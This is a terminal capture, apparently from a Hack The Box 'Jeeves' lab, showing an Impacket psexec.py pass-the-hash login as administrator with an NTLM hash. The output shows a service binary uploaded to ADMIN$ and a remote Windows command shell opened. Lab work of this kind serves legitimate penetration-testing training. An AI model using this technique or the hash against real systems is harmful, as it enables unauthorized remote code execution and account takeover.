 ┌──(kali㉿kali)-[~/HTB/Labs/Jeeves]
└─$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.129.228.112 cmd.exe
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.129.228.112.....
[*] Found writable share ADMIN$
[*] Uploading file ancMbFpT.exe
[*] Opening SVCManager on 10.129.228.112.....
[*] Creating service puPW on 10.129.228.112.....
[*] Starting service puPW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>